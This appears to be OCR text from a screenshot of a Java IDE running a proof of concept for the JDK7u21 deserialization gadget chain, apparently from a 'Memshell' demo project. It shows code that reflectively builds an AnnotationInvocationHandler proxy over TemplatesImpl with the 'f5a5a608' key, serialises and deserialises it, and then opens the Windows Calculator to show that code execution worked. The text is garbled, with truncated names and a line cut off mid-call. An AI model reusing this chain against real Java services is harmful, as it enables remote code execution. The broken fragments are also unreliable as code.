 led
aa.java
om.xml
led1
om.xml
led2
c
main
java
Memshell
demo
JDK7u21
Main.java
resources
test
rget
om.xml
nore
u21.java
65 public static void main(String[] args) throws Exception {
69 Constructor constructor =Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(
70 constructor.setAccessible(true);
71 InvocationHandler Annotation=(InvocationHandler)constructor.newInstance(Templates.class,map);
72
73 Templates proxy = (Templates) Proxy.newProxyI
74
75 HashSet mapset=new LinkedHashSet();
76 mapset.add(tpl);
77 mapset.add(proxy);
78
79
80
81
82 System.out.println(mapset);
83
84 map.put("f5a5a608",tpl);
85 Serializ(mapset);
Unserializ( Filename: "Ser.bin");
87
88 }
emshell.JDK7u21
\JAVA版本替换\store\jdk1.7.0_21\bin\java.exe ...
un.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@4748a9f6, @javax.xml.transform.Templates(f5a5a608=aaa)
束，退出代码为 0
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =